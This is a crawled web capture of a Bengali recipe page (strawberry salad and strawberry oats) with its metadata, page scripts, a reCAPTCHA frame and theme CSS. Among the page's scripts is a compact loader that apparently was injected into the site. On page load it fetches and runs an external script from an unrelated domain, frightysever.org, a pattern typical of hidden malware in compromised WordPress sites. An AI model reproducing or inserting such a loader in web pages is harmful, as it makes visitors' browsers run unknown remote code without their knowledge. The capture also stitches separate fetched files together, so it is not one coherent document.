justify;\">\u09ad\u09be\u0981\u099c\u09be \u09aa\u09c7\u09b8\u09cd\u09a4\u09be\u09ac\u09be\u09a6\u09be\u09ae - \u09ee \u09aa\u09bf\u09b8<\/p>\n<p style=\"text-align: justify;\"><strong>\u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4 \u09aa\u09cd\u09b0\u09a3\u09be\u09b2\u09c0<\/strong><\/p>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 \u098f\u0995\u099f\u09be \u099b\u09cb\u099f \u09ac\u09be\u099f\u09bf\u09a4\u09c7 \u0985\u09b2\u09bf\u09ad \u0985\u09df\u09c7\u09b2, \u09b2\u09c7\u09ac\u09c1\u09b0 \u09b0\u09b8,\u09ae\u09a7\u09c1, \u0997\u09cb\u09b2\u09ae\u09b0\u09bf\u099a\u09c7\u09b0 \u0997\u09c1\u0981\u09dc\u09be \u0993 \u09b2\u09ac\u09a3 \u098f\u0995 \u09b8\u09be\u09a5\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u098f\u0995\u099f\u09be\u00a0 \u09ae\u09bf\u09b6\u09cd\u09b0\u09a3 \u09a4\u09c8\u09b0\u09bf \u0995\u09b0\u09c7 \u09a8\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09aa\u09b0\u09c7 \u098f\u0995\u099f\u09be \u09ac\u09dc \u09ae\u09bf\u0995\u09cd\u09b8\u09bf\u0982 \u09ac\u09cb\u09b2\u09c7\u00a0 \u09b2\u09c7\u099f\u09c1\u09b8 \u0995\u09c1\u099a\u09bf, \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u099f\u09c1\u0995\u09b0\u09cb, \u09aa\u09a8\u09bf\u09b0 \u099f\u09c1\u0995\u09b0\u09cb \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09a8\u09bf\u09df\u09c7 \u0993\u0987 \u09b2\u09c7\u09ac\u09c1\u09b0 \u09ae\u09bf\u09b6\u09cd\u09b0\u09a3\u099f\u09bf \u09a6\u09bf\u09df\u09c7 \u0996\u09c1\u09ac \u09ad\u09be\u09b2\u09cb \u09ad\u09be\u09ac\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09a8\u09bf\u09b2\u09c7\u0987 \u09a4\u09c8\u09b0\u09bf\u00a0 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09b8\u09be\u09b2\u09be\u09a6\u0964<\/p>\n<p style=\"text-align: justify;\">\u09aa\u09be\u09a4\u09cd\u09b0\u09c7 \u09a1\u09cd\u09b0\u09c7\u09b8\u09bf\u0982\u09af\u09bc\u09c7\u09b0 \u0989\u09aa\u0995\u09b0\u09a3\u0997\u09c1\u09b2\u09cb \u09ad\u09be\u09b2\u09cb\u09ad\u09be\u09ac\u09c7 \u09ae\u09bf\u09b6\u09bf\u09af\u09bc\u09c7 \u09ab\u09cd\u09b0\u09bf\u099c\u09c7 \u09b0\u09c7\u0996\u09c7 \u09a6\u09bf\u09a8\u0964 \u09aa\u09b0\u09bf\u09ac\u09c7\u09b6\u09a8 \u09aa\u09be\u09a4\u09cd\u09b0\u09c7 \u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 \u09b2\u09c7\u099f\u09c1\u09b8 \u09aa\u09be\u09a4\u09be \u099b\u09cb\u099f \u0995\u09b0\u09c7 \u099b\u09bf\u0981\u09a1\u09bc\u09c7 \u09ac\u09bf\u099b\u09bf\u09af\u09bc\u09c7 \u09a6\u09bf\u09a8\u0964 \u098f\u09b0 \u0993\u09aa\u09b0 \u0995\u09bf\u0989\u09ac \u0995\u09b0\u09c7 \u0995\u09be\u099f\u09be \u09b6\u09b8\u09be, \u09aa\u09be\u09a4\u09b2\u09be \u0995\u09b0\u09c7 \u0995\u09be\u099f\u09be \u09aa\u09c7\u0981\u09af\u09bc\u09be\u099c \u09aa\u09be\u09a4\u09be \u098f\u09ac\u0982 \u0995\u09c1\u099a\u09bf \u0995\u09b0\u09be \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09a6\u09bf\u09a8\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09b8\u0995\u09be\u09b2\u09c7\u09b0 \u09a8\u09be\u09b6\u09a4\u09be\u09df \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf<\/h2>\n<p style=\"text-align: justify;\">\u0986\u09ae\u09b0\u09be \u0995\u09a4\u0995\u09bf\u099b\u09c1\u0987 \u09a8\u09be \u0995\u09b0\u09bf \u09b6\u09b0\u09bf\u09b0\u09c7\u09b0 \u0985\u09a8\u09be\u0995\u09be\u0999\u09cd\u0995\u09cd\u09b7\u09bf\u09a4 \u09ae\u09c7\u09a6 \u0995\u09ae\u09be\u09a8\u09cb\u09b0 \u099c\u09a8\u09cd\u09af\u09c7\u0964 \u09ac\u09c7\u09b6\u09bf\u09b0\u09ad\u09be\u0997 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7\u0987 \u09a1\u09be\u09df\u09c7\u099f \u099a\u09be\u09b0\u09cd\u099f \u09ab\u09b2\u09cb \u0995\u09b0\u09be\u09df \u0985\u09a8\u09bf\u09df\u09ae\u09c7\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u0986\u09ae\u09be\u09a6\u09c7\u09b0 \u09ae\u09c7\u09a6 \u0995\u09ae\u09be\u09a8\u09cb \u0986\u09b0 \u09b9\u09df\u09c7 \u0993\u09a0\u09c7 \u09a8\u09be\u0964 \u09b8\u0995\u09be\u09b2\u09c7\u09b0 \u09a8\u09be\u09b6\u09a4\u09be\u09df \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u098f\u0995 \u09ac\u09bf\u09b6\u09c7\u09b7 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf \u09aa\u09be\u09b0\u09c7 \u098f\u0987 \u09ae\u09c7\u09a6 \u0995\u09df\u09be\u09a8\u09cb\u09b0 \u0995\u09be\u099c\u09c7 \u0986\u09aa\u09a8\u09be\u0995\u09c7 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af \u0995\u09b0\u09a4\u09c7\u0964<\/p>\n\n\n[caption id=\"attachment_4926\" align=\"aligncenter\" width=\"907\"]<img class=\"wp-image-4926 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/02\/Oats-and-strawberry.jpg\" alt=\"Strawberry and oats\" width=\"907\" height=\"511\" \/> <em>\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09a5\u09c7 \u0993\u099f\u09b8<\/em>[\/caption]\n<p style=\"text-align: justify;\"><strong>\u0989\u09aa\u0995\u09b0\u09a3\u00a0<\/strong><\/p>\n<p style=\"text-align: justify;\">\u0993\u099f\u09b8 \u09ac\u09be \u09af\u09ac - \u09e7\/\u09e8 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09a6\u09c1\u09a7 - \u09e7 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u0995\u09cb\u0995\u09cb \u09aa\u09be\u0989\u09a1\u09be\u09b0 - \u09e7 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09ad\u09cd\u09af\u09be\u09a8\u09bf\u09b2\u09be \u098f\u09b8\u09c7\u09a8\u09cd\u09b8 - \u09e7\/\u09e8 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09b2\u09ac\u09a3 - \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09ae\u09a4\u09cb<\/p>\n<p style=\"text-align: justify;\">\u09ae\u09a7\u09c1 - \u09e7\/\u09e8 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf - \u09e8 \u099f\u09bf<\/p>\n<p style=\"text-align: justify;\">\u0986\u0996\u09b0\u09cb\u099f - \u09e7 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\"><strong>\u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4 \u09aa\u09cd\u09b0\u09a3\u09be\u09b2\u09c0<\/strong><\/p>\n<p style=\"text-align: justify;\">\u098f\u0995\u099f\u09be \u09aa\u09be\u09a4\u09cd\u09b0\u09c7 \u09a6\u09c1\u09a7 \u0997\u09b0\u09ae \u0995\u09b0\u09c7 \u09a4\u09be\u09a4\u09c7 \u0993\u099f\u09b8, \u0995\u09cb\u0995\u09cb \u09aa\u09be\u0989\u09a1\u09be\u09b0,\u00a0 \u09ad\u09cd\u09af\u09be\u09a8\u09bf\u09b2\u09be \u098f\u09b8\u09c7\u09a8\u09cd\u09b8, \u09b2\u09ac\u09a3 \u09a6\u09bf\u09df\u09c7 \u09a8\u09c7\u09dc\u09c7 \u09a8\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0995\u09bf\u099b\u09c1\u0995\u09cd\u09b7\u09a3 \u09aa\u09b0\u09c7 \u09a4\u09be \u09a8\u09bf\u099a\u09c7 \u09a8\u09be\u09ae\u09bf\u09df\u09c7 \u09e9-\u09ea \u09ae\u09bf\u09a8\u09bf\u099f \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7 \u0998\u09a8 \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af\u0964<\/p>\n<p style=\"text-align: justify;\">\u09aa\u09b0\u09c7 \u09ae\u09a7\u09c1,\u00a0 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u00a0 \u09b8\u09cd\u09b2\u09be\u0987\u09b8 \u0993 \u0986\u0996\u09b0\u09cb\u099f \u0989\u09aa\u09b0 \u09a6\u09bf\u09df\u09c7 \u09b8\u09be\u099c\u09bf\u09df\u09c7 \u09a4\u09c8\u09b0\u09bf\u00a0 \u0995\u09b0\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8 \u09b8\u0995\u09be\u09b2\u09c7\u09b0 \u09a8\u09be\u09b6\u09a4\u09be\u0964 \u09af\u09be\u09a4\u09c7 \u0995\u09cd\u09af\u09be\u09b2\u09b0\u09bf\u09b0 \u09aa\u09b0\u09bf\u09ae\u09be\u09a3 \u09e8\u09ef\u09e6 \u0995\u09cd\u09af\u09be\u09b2\u09b0\u09bf\u0964 \u0986\u09b0 \u098f\u099f\u09bf \u0986\u09aa\u09a8\u09be\u09b0 \u09a1\u09be\u09df\u09c7\u099f \u099a\u09be\u09b0\u09cd\u099f\u09c7 \u09b0\u09be\u0996\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8 \u099a\u09cb\u0996 \u09ac\u09a8\u09cd\u09a7 \u0995\u09b0\u09c7\u0964<\/p>","author":{"@type":"Person","name":"Suriya Jaman Barsha","url":"https:\/\/greeniculture.com\/author\/barsha\/","sameAs":["https:\/\/www.greeniculture.com"]},"articleSection":["\u09ab\u09bf\u099a\u09be\u09b0","\u0997\u09cd\u09b0\u09bf\u09a8 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/02\/\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0-\u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1-\u09b0\u09c7\u09b8\u09bf\u09aa\u09bf.png","width":1000,"height":563},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf","published":"2019-02-11 12:30:10","updated":"2020-07-08 08:15:55"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/feature\/","name":"\u09ab\u09bf\u099a\u09be\u09b0"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/feature\/","name":"\u09ab\u09bf\u099a\u09be\u09b0"}}]}</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="6c46ad1a24dc7c34c5d19441-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6c46ad1a24dc7c34c5d19441-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a0yIPuVXnUt99trhgGn8dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765069636928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2
body_size: 840
content:
/** Layout **/
@media only screen and (min-width:1440px) {
	.jeg_header.full .container {
		padding-left: 50px;
		padding-right: 50px;
	}
}

/** Menu **/
.jeg_main_menu > li > a {
	font-size: 12px;
	letter-spacing: 1px;
}
.jeg_menu_style_5 > li.current-menu-item > a, .jeg_menu_style_5 > li.current-menu-ancestor > a {
    color: #212121;
}

/* Blocks */
.jeg_block_title {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
}
.jeg_block_heading_7 .jeg_block_title {
	font-size: 11px;
}
.widget .jeg_block_heading_7 .jeg_block_title {
	float: none;
	text-align: center;
}
.jeg_post_meta {
	font-size: 10px;
	letter-spacing: .5px;
}
.jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa {
	color: inherit !important;
	margin-right: 2px;
}
.jeg_post_category {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.jeg_post_category a {
	font-weight: bold;
}
.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	padding: 2px 4px 3px;
	line-height: 1;
	font-weight: 600;
}
.jeg_slider_type_2 .jeg_slide_item:before {
	opacity: .3;
}
.jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
	font-weight: normal;
}
.jeg_slider_type_4 .jeg_slide_item:before {
	background: rgba(0, 0, 0, .15);
}
.jeg_slider_type_4 .jeg_slide_caption:before, .jeg_slider_type_4 .jeg_slide_caption:after {
	display: none;
}
.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
	line-height: 1.15;
	margin: 16px auto 10px;
}

.jeg_pl_md_2 .jeg_post_title, .jeg_pl_md_3 .jeg_post_title,
.jeg_pl_lg_2 .jeg_post_title, .jeg_pl_lg_3 .jeg_post_title,
.jeg_pl_lg_4 .jeg_post_title {
	font-weight: normal;
}
.jeg_pl_md_1 .jeg_post_title {
	font-weight: normal;
	font-size: 18px;
	margin-bottom: 0;
}
.jeg_pl_md_4 .jeg_post_title {
	font-size: 24px;
	line-height: 1.15;
}
.jeg_pl_sm .jeg_post_title, .popularpost_item .jeg_post_title {
	font-size: 16px;
	line-height: 1.25;
	font-weight: normal;
	margin-bottom: 5px;
}

/* Carousel */
.jeg_postblock_carousel_3 .jeg_thumb {
	margin-right: 15px;
}
.jeg_postblock_carousel_3 .jeg_post_title {
	font-size: 15px;
}
.jeg_postblock_carousel_3.shownav .jeg_carousel_post {
	padding: 0 30px;
}
.jeg_postblock_carousel.jeg_postblock_carousel_3 .tns-outer .tns-controls button {
	border-color: #eee;
	font-size: 15px;
	width: 30px;
}
.jeg_postblock_carousel.jeg_postblock_carousel_3 .tns-outer .tns-controls button:hover {
	background: #fff;
}

/* Hero */
.jeg_heroblock_8 .jeg_post_title {
	font-size: 24px;
}
.jeg_hero_style_6 .jeg_post_title {
	font-weight: normal;
}
.jeg_hero_style_6 .jeg_thumb:before {
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

/** Post **/
.entry-header .jeg_post_title {
	font-weight: normal;
	font-size: 4em;
	line-height: 1.1;
}
.jeg_single_tpl_10 .entry-header:before {
	border-bottom: 3px solid #f5aa95;
}
@media only screen and (min-width:1200px) {
	.jeg_single_tpl_10 .entry-header:before {
		margin-bottom: 40px;
	}
}
.entry-content blockquote p {
	text-transform: uppercase;
	letter-spacing: .5px;
}
.entry-content .pullquote.align-left {
	text-align: left;
}
.entry-content .pullquote:before, .entry-content .pullquote:after {
	width: 80px;
	margin: 1em auto;
}

/** Category **/
.jeg_cat_title {
	letter-spacing: normal;
}
.jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
	padding: 70px 0;
}

/** Author **/
.jeg_archive_header.jeg_authorpage {
	margin-bottom: 60px;
}
.jeg_authorpage .jeg_author_wrap {
	background: #f9f6f5;
	border: 0;
	border-radius: 0;
	text-align: center;
}
.jeg_authorpage .jeg_author_image {
	float: none;
}
.jeg_authorpage .jeg_author_image img {
	width: 80px;
	height: 80px;
}
.jeg_authorpage .jeg_author_content {
	max-width: 600px;
	padding: 0;
	margin: 20px auto 0;
}
.jeg_authorpage .jeg_author_content p {
    width: auto;
}

/** WooCommerce **/
.woocommerce .woocommerce-breadcrumb {
	display: none;
}
.woocommerce-checkout {
	margin-bottom: 40px;
}

/** Widget **/
.popularpost_item:first-child {
	border-bottom-width: 2px;
}
.popularpost_item .jeg_post_title a:before {
	font-size: 20px;
	letter-spacing: .5px;
}
.jeg_tabpost_nav li {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	letter-spacing: 1px;
}

/* Mailchimp 4 WP */
.widget .mc4wp-form, .jeg_sidebar .mc4wp-form {
	background: #F9F6F5;
	border: 0;
	padding: 40px;
	text-align: center;
}
.widget .mc4wp-form .jeg_mc4wp_heading {
	margin-bottom: 20px;
}
.widget .mc4wp-form h3, .jeg_sidebar .mc4wp-form h3 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}